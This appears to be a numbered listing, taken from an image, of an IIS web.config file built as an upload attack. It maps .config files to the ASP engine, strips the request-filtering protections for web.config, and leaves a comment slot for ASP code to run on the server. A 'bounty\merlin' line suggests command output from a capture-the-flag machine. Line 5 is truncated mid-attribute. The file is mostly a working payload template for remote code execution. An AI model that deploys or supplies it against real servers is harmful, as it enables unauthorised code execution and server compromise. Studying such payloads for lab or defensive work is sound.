 1 <?xml version="1.0" encoding="UTF-8"?>
2 <configuration>
3    <system.webServer>
4       <handlers accessPolicy="Read, Script, Write">
5          <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" pr
6       </handlers>
7       <security>
8          <requestFiltering>
9             <fileExtensions>
10                <remove fileExtension=".config" />
11             </fileExtensions>
12             <hiddenSegments>
13                <remove segment="web.config" />
14             </hiddenSegments>
15          </requestFiltering>
16       </security>
17    </system.webServer>
18 </configuration>
19 <!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
20 bounty\merlin
21
22 -->